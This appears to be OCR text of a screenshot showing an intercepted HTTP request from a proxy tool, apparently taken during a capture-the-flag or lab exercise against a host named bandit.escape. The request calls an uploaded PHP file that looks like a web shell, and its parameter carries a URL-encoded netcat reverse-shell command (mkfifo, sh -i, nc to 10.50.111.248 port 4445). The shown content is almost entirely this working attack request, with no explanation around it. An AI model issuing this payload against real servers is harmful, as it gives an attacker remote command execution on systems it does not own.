 Request
Pretty Raw Hex \n
1 GET /uploads/d97f005810ddf0a6af6468712f082ca3.php?0=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.50.111.248%204445%20%3E
%2Ftmp%2Ff HTTP/1.1
2 Host: bandit.escape
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=dd514a8f295b1f83d334a6ea08fa9a47
10 Connection: close